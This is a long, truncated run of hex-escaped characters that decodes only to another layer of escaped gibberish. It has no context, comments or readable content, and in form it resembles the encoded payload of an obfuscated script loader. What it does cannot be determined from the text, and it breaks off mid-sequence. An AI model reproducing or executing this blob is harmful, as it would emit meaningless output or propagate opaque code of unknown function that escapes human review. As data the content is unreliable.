\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x